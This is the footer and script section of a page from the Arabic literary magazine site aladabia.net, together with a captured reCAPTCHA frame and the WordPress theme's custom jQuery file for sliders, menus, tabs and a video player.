                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"18890","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hrGB0paMM_ecWDTKqnE28w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001993489');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2
body_size: 8041
content:
/**
 * moheet Custom JS
 *
 * @package moheet
 * @since 1.0.0
 *
 * Distributed under the MIT license - http://opensource.org/licenses/MIT
 */

jQuery(document).ready(function($) {
	"use strict";

	/**
	 * News ticker 
	 */
	$('#moheet-news-ticker').lightSlider({
		loop:true,
		vertical: true,
		pager:false,
		auto:true,
		speed: 600,
		pause: 3000,
		enableDrag:false,
		verticalHeight:80,
		onSliderLoad: function() {
           $('#moheet-news-ticker').removeClass( 'cS-hidden' );
       }
	});


	

	$('.moheet-search-in-primary').click(function(event) {
		$('.moheet-search-form-primary').toggleClass( 'search-in' );
	});

	//moheet navigation
	$('.nav-toggle').click(function() {
	    $(this).parent('.nav-wrapper').toggleClass('active');
	});

	$('.nav-wrapper .menu-item-has-children').append('<span class="sub-toggle"> <i class="fa fa-angle-right"></i> </span>');
	$('.nav-wrapper .page_item_has_children').append('<span class="sub-toggle-children"> <i class="fa fa-angle-right"></i> </span>');

	$('.nav-wrapper .sub-toggle').click(function() {
	    $(this).parent('.menu-item-has-children').children('ul.sub-menu').first().slideToggle('1000');
	    $(this).children('.fa-angle-right').first().toggleClass('fa-angle-down');
	});

	$('.nav-wrapper .sub-toggle-children').click(function() {
	    $(this).parent('.page_item_has_children').children('ul.sub-menu').first().slideToggle('1000');
	    $(this).children('.fa-angle-right').first().toggleClass('fa-angle-down');
	});

	// Widget tabbed
	$('.moheet-cat-tabs').each(function(){
        $(this).find('.cat-tab:first').addClass('active');
    });

    $('.moheet-tabbed-wrapper').each(function(){
        $(this).find('.moheet-tabbed-section:first').show();
    });

    $('#moheet-widget-tabbed li a').click(function(event) {
		var tabId = $(this).attr('id');
		$('.moheet-tabbed-section').hide();
		$('#section-'+tabId).show();
		$('.cat-tab').removeClass('active');
		$(this).parent('li').addClass('active');
	});

	var WowOptionVal = WowOption.mode;
	if( WowOption.mode == 'enable' ) {
		new WOW().init();
	} else {
		$('.wow').css("visibility", "visible");
	}

	//Top up arrow
    $("#scroll-up").hide();
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 1000) {
				$('#scroll-up').fadeIn();
			} else {
				$('#scroll-up').fadeOut();
			}
		});
		$('a#scroll-up').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});

	/**
	 * Child category using ajax
	 */
	$('.moheet-tab-links li').first('li').addClass('active');

    $('.child-cat-tabs .moheet-tab-links a').on('click', function(e)  {

    	$.dis = $(this);
        var currentAttrValue = $(this).attr('data-id');
        var currentAttrSlug = $(this).attr('data-slug');
        $(this).parent('li').addClass('active').siblings().removeClass('active');

        if($(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrValue).length > 0){
            $(this).parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();
            $(this).parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrValue).show();

        } else {
        	$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').css("opacity", "0.25");
        	$.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-loader').show();

	        $.ajax({
	            url : moheet_ajax_script.ajaxurl,
	            
	            data:{
	                    action : 'moheet_tabs_ajax_action',
	                    category_id:  currentAttrValue,
	                    category_slug: currentAttrSlug,
	                },
	            type:'post',
	             success: function(res){                                        
	                    $.dis.parents('.block-header').siblings('.block-content-wrapper').append(res);
	                    $.dis.parents('.block-header').siblings('.block-content-wrapper').find('.block-cat-content').hide();
                        $.dis.parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrValue).show();
                        $('.block-loader').hide();
                        $.dis.parents('.block-header').siblings('.block-content-wrapper').find('.'+currentAttrValue).css("opacity", "1");
	                }
	        });
    	}
    });

    /**
     * Gallery slider
     */
    $('.gallery-items').lightSlider({
		adaptiveHeight:true,
		item:1,
		slideMargin:0,
		enableDrag:false,
		loop:true,
		pager:false,
		auto:true,
		speed: 700,
		pause: 4200,
		rtl: true,
		onSliderLoad: function() {
           $('.gallery-items').removeClass( 'cS-hidden' );
       }
	});


	/**
	 * Gallery Lightbox
	 */
	$("a[rel^='prettyPhoto']").prettyPhoto({
		show_title: false,
		deeplinking: false,
		social_tools: ''
	});

	/**
	 * Mega menu sub tabs hide
	 */
    $('.ap-mega-menu-con-wrap  .cat-con-section:not(:first-child)').hide();
    $('.ap-mega-menu-cat-wrap  div:first-child a').addClass('mega-active-cat');

    /**
     * Toggle On Hover of cat menu
     */
    $('.ap-mega-menu-cat-wrap a.mega-cat-menu').hover(function(){        
        $(this).parents('.menu-item-inner-mega').find('a').removeClass('mega-active-cat');
        $(this).addClass('mega-active-cat');
        var cat_id = $(this).attr('data-cat-id');
        $(this).parents('.menu-item-inner-mega').find('.cat-con-section').hide();
        $(this).parents('.menu-item-inner-mega').find('#cat-con-id-'+cat_id).show();
        $(this).parents('.menu-item-inner-mega').find('#cat-con-id-'+cat_id).addClass('animated moheetFadeInDown');
    });

    /**
     * Youtube list selector with play and pause
     */
	$('.vplay').on('click', function () {
		player.playVideo();
		$(this).hide();
		$('.vpause').show();
	});

	$('.vpause').on('click', function () {
		player.pauseVideo();
		$(this).hide();
		$('.vplay').show();
	});

	$('.list-thumb').on('click', function () {
		$('.list-thumb').removeClass('now-playing');
		$(this).addClass('now-playing');

		$('.vpause').hide();
		$('.vplay').show();

		var url = $(this).data('videoid');
		var vid_title = $(this).data('videotitle');
		var vid_time = $(this).data('videotime');

		$('.curVideo-title').html(vid_title);
		$('.curVideo-time').html(vid_time);
		player.cueVideoById(url);
	});



	/**
	 * Sticky sidebar
	 */
	$('.moheet-main-content, .moheet-home-aside').theiaStickySidebar({
    	additionalMarginTop: 80
    });

    $('.moheet-bottom-main-content, .moheet-home-bottom-aside').theiaStickySidebar({
    	additionalMarginTop: 80
    });

    $('.moheet-content, .moheet-sidebar').theiaStickySidebar({
    	additionalMarginTop: 80
    });

    /**
     * Shortcode Scripts
    */

	$('.ap_toggle_title').click(function(){
		 $(this).next('.ap_toggle_content').slideToggle();
		 $(this).toggleClass('active')
	});

    $('.ap_tab_wrap').prepend('<div class="ap_tab_group clearfix"></div>');

    $('.ap_tab_wrap').each(function(){
       $(this).children('.ap_tab').find('.tab-title').prependTo($(this).find('.ap_tab_group'));
       $(this).children('.ap_tab').wrapAll( "<div class='ap_tab_content clearfix' />");
    });

    $('.ap_tab_wrap').each(function(){
       $(this).find('.ap_tab:first-child').show();
       $(this).find('.tab-title:first-child').addClass('active')
    });

    $('.ap_tab_group .tab-title').click(function(){
       $(this).siblings().removeClass('active');
       $(this).addClass('active');
       $(this).parent('.ap_tab_group ').next('.ap_tab_content').find('.ap_tab').hide();
       var ap_id = $(this).attr('id');
       $(this).parent('.ap_tab_group ').next('.ap_tab_content').find('.'+ap_id).show();
    });
    
    
	
});